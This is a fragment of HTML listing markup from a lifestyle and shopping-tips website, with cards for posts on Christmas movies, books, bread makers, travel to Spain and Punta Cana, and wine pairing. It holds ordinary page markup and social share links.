									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
